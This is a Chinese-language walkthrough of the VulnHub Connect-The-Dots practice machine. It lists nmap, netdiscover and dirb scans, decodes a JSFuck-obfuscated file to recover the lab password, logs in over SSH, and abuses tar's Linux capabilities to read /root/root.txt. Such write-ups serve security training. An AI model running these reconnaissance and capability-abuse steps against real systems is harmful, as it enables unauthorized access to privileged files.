今天实践的是vulnhub的Connect-The-Dots镜像,

下载地址,https://download.vulnhub.com/connectthedots/Connect-The-Dots.ova,

用virtualbox导入成功,

做地址扫描,sudo netdiscover -r 192.168.0.0/24,

获取到靶机地址192.168.0.187,



继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.187,

获取到靶机上有80端口的web服务和7822端口的ssh服务,

有web服务,做一下目录扫描,dirb http://192.168.0.187,

获取到http://192.168.0.187/index.htm,

浏览器访问http://192.168.0.187/index.htm并查看源码,

获取到mysite地址和norris用户名,

浏览器访问http://192.168.0.187/mysite,

获取到bootstrap.min.cs,

浏览器访问http://192.168.0.187/mysite/bootstrap.min.cs,

获取到编码的内容,

去掉变量名和等号,去http://codertab.com/JsUnFuck解密,

获取到密码,TryToGuessThisNorris@2k19,

ssh登录靶机,ssh [email protected] -p 7822,

不是root,需要提权,

查找root权限程序,/sbin/getcap -r / 2>/dev/null,

获取到/usr/bin/tar,尝试提权到root没成功,只能间接获取root信息,

压缩root下的文件,/usr/bin/tar -cvf raj.tar /root/root.txt,

重新解压,tar -xvf raj.tar,查看信息,cd root,cat root.txt,

如有侵权请联系:admin#unsafe.sh